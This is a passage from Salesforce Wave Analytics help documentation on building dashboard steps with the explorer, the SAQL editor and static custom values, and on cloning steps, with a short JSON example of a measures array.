

To create more robust SAQL query steps, use the SAQL editor. For example, you can create a SAQL query based on multiple datasets, which isn't possible using the explorer. This step creates a chart widget.

## **Step (in SAQL Editor)**





For information on building SAQL queries, see [Wave Analytics SAQL Reference.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)

#### **Static Step**

A static step is more rare. It doesn't query the data. Instead, the step provides a static list of user-defined values. For example, a toggle widget can show static values "\$," "#" and "AVG." To make the toggle widget interact with other widgets in the dashboard, bind the static values to the steps of other widgets in your dashboard. For instance, you can bind "\$" and "#" to show different measures: "\$" to show the value of opportunities, and "#" to show the number of opportunities. In this example, "\$" is selected in the toggle widget, and the dashboard shows the value of opportunities.



For more information, see [Create a Static Step with Custom Values](#page-3858-0).

You can facet steps to make the corresponding widgets in a dashboard more interactive. When a filter is applied to a faceted step, that same filter is also applied to other faceted steps. For example, if you select last year in a date widget, other widgets in the dashboard also show results for only last year. You can turn on faceting for each step.

#### SEE ALSO:

[Create Steps in the Wave Dashboard Designer](#page-3851-0)

#### <span id="page-3854-0"></span>Create a Step with the Explorer

Instead of using a widget wizard to create the step, you can build your own step using the explorer. Unlike with the widget wizard, you can customize your step, like adding multiple measures.

One way to create a step with explorer is to clip an exploration to a dashboard. For information about this method, see [Clip a Lens to a](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_explorer_clip_lens.xml&language=en_US) [Dashboard.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_explorer_clip_lens.xml&language=en_US) You can also create the step from the designer, which is covered here.

**1.** To open the steps panel, click the dashboard header.

#### **2.** Click **Create Step**.

The Select a Dataset screen appears, showing datasets in the most recently used order.



**3.** Select the dataset that contains the data that you want to include in the step. Type in the search box if your dataset isn't easy to find. The explorer appears, showing the Count of Rows measure, by default.



**4.** Add measures that you want to show in the widget.

To add a measure, click  $+$  Measure . To change a measure, select the measure in the explorer and then choose a new one. You can add as many measures as needed. If you add multiple measures, you can specify which one to show in a widget by configuring the step properties.

**5.**

To group the measures by a date or dimension, click .

 $+$  Group

You can add multiple groups. To change a grouping, click the grouping and select a new field. To reorder the groupings, click the grouping and then click **Move Left** or **Move Right**.



**6.** If needed, click **Filter** to filter the results. You can add multiple filters.

#### **7.**

To change the chart type for the step, click

This setting applies only if you don't set the chart type in the widget properties. The widget properties override this setting.

8. To sort the results, show the results using a logarithmic scale, or show the SAQL query, click **10**. When viewing the SAQL query, you can edit it to override the query generated by the explorer. For more information about SAQL query steps, see [Create a Step with the SAQL Editor .](#page-3856-0)

#### **9.** Click **Done**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard.

#### **10.** Click **Save**.

<span id="page-3856-0"></span>11. Save the dashboard so you don't lose your changes.

#### Create a Step with the SAQL Editor

You can use the SAQL Editor to customize the query of a step. SAQL query steps are more robust than steps created by widget wizards and the explorer. For example, you can write a SAQL query that queries two datasets.

**1.** To open the steps panel, click the dashboard header.

#### **2.** Click **Create Step**.

The Select a Dataset screen appears, showing datasets in the most recently used order.



**3.** Select the dataset that contains the data that you want to include in your query. Type in the search box if your dataset isn't easy to find.

The explorer appears, showing the Count of Rows measure.



# **4.** Click .



### **5.** In the Show SAQL option, click **On**.

The SAQL query for the current step shows at the bottom.



**6.** To edit the SAQL query, click **.** 



**7.** Edit the SAQL query, as needed.

The SAQL editor provides contextually smart auto-completion suggestions. When you make changes in the SAQL editor, the **Done** button is disabled until you select **Run Query** and the editor verifies that the query is valid. If the query is not valid, an error appears.

#### **8.** Click **Done**.



- **9.** Confirm or change the order of the groupings and measures.
- **10.** To hide a measure, click it. Click it again to show it.
- <span id="page-3858-0"></span>**11.** Click **Done**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard.

12. Save the dashboard so you don't lose your changes.

#### Create a Static Step with Custom Values

You can use static steps in apply custom values to filters, groups, measures, sort order, and limits of other step queries. For example, you can create a toggle widget that filters case records based on the following values that you came up with: High Priority Cases, Medium Priority Cases, and Low Priority Cases. You can define the logic used to determine the case priority.



**1.** In the step panel of the Wave dashboard designer, click **Create Step**. If you don't see the step panel, click the dashboard header to show it.



**2.** Click **Create a Static Step with Custom Values**.



**3.** Add the list of values, including the display name and value for each.

Note: The display name appears in the associated widget. Values are optional, but if included, you can bind them to other steps to filter the results of other widgets in the dashboard.

**4.** To create the static step, click **Create**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard.

- **5.** To apply this static step to a list or toggle widget:
	- **a.** Drag the step to an empty space in the canvas.

By default, a toggle widget is added to the dashboard, showing the custom values as toggle options.

**b.** To change the widget and step properties, click the widget.

The Widget panel groups the widget properties into sections. So that you don't accidentally overlook some properties, notice that some sections might be collapsed, by default. To expand or collapse a section, click the arrow next to the section header.

**c.** Set the widget properties to customize the appearance of the widget.



- **d.** To preview your changes to the dashboard, click  $\bullet$ .
- **e.** To save your changes to the dashboard, click **H**



Important: If you close the dashboard without saving it, you lose your changes.

If you applied the static step to a list or toggle widget, you can see the widget in the dashboard. But it's not tied to any other widgets. To filter the dashboard results based on selections in the list or toggle widget, bind the custom values to the steps of the other widgets. For more information about binding static steps, see the [Wave Analytics Bindings Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_bindings.pdf).

SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-0)

<span id="page-3861-0"></span>Clone a Step

Clone a step to quickly create a step based on an existing one. Cloning is useful when you can reuse an existing step with just a few tweaks.

Note: You can't clone a static step or a SAQL query step for a single compare table column.  $\mathcal{A}$ 

**1.** To open the steps panel, click the dashboard header.



**2.** Select **All steps**, and then select the step that you want to clone.

It opens in exploration mode, where you can easily modify it. If the step was created using SAQL, the clone opens in the SAQL editor instead.

- **3.** Make your changes to the clone.
- **4.** Click **Save**.

The clone is saved with "Clone of" prepended to the original step's name. Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard.

**5.** Save the dashboard so you don't lose your changes.

Note: When you clone a step and edit its SAQL query, the resulting JSON doesn't always reflect the function applied to measures. After you run and save the SAQL, the function is changed to count. For example, if the original step contained this measures array:

```
"query": {
        "measures": [
        ["max","DailyActiveUsers"]
        ]
      }
```
and the SAQL was edited, run, and saved, the updated JSON contains this measures array instead:

```
"query": {
        "measures": [
        ["count","*","max_DailyActiveUsers"]
        ]
      }
```
This discrepancy has no effect on the data viewed in the dashboard.

### <span id="page-3862-0"></span>Widget Properties for Wave Dashboards

Widget properties define how widgets appear in the Wave dashboard. For example, you can apply labels, backgrounds, and borders. To make widgets look consistent, you can set up default widget properties in the layout and then assign them to each widget. Widget properties vary based on the widget type and the designer used to create them. The properties listed here apply only to widgets created in the Wave dashboard designer.

Wave groups widget properties into sections.

General





### Chart Details

